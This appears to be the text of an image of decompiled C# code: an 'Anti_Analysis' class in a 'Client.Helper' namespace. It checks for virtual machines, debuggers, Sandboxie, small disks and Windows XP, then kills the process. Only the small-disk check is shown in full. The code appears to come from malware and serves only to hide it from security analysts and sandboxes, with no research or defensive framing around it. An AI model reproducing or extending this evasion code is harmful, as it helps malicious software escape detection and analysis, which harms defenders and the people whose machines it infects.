 1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using System.Management;
5 using Microsoft.VisualBasic.Devices;
6
7 namespace Client.Helper
8 {
9 // Token: 0x02000006 RID: 6
10 internal class Anti_Analysis
11 {
12 // Token: 0x06000026 RID: 38 RVA: 0x00002141 File Offset: 0x00000341
13 public static void RunAntiAnalysis()
14 {
15 if (Anti_Analysis.DetectManufacturer() || Anti_Analysis.DetectDebugger() || Anti_Analysis.DetectSandboxie() || Anti_Analysis.IsSmallDisk() || Anti_Analysis.IsXP())
16 {
17 Environment.FailFast(null);
18 }
19 }
20
21 // Token: 0x06000027 RID: 39 RVA: 0x000033F8 File Offset: 0x000015F8
22 private static bool IsSmallDisk()
23 {
24 try
25 {
26 long num = 61000000000L;
27 if (new DriveInfo(Path.GetPathRoot(Environment.SystemDirectory)).TotalSize <= num)
28 {
29 return true;
30 }
31 }
32 catch
33 {
34 }
35 return false;
36 }